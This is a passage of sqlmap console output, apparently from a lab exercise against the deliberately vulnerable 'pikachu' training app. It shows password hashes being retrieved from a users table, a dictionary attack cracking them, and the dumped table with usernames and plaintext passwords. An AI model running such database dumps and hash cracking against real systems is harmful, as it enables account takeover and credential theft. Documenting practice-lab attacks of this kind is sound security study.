 [10:38:14] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[10:40:10] [INFO] retrieved: test
[10:40:25] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:40:25] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\软件\安全工具\sqlmapproject-sqlmap-3c25f79\data\txt\wordlist.tx_'
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:40:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:40:25] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:40:25] [INFO] starting 8 processes
[10:40:28] [INFO] cracked password '000000' for user 'pikachu'
[10:40:30] [INFO] cracked password '123456' for user 'admin'
[' current status: 21048... /10:40:31] [INFO] cracked password 'abc123' for user 'test
Database: pikachu
Table: users
[3 entries]
+----+----------+-------------------------------------------+
| id | username | password                                  |
+----+----------+-------------------------------------------+
| 1  | admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
| 2  | pikachu  | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| 3  | test     | e99a18c428cb38d5f260853678922e03 (abc123) |
+----+----------+-------------------------------------------+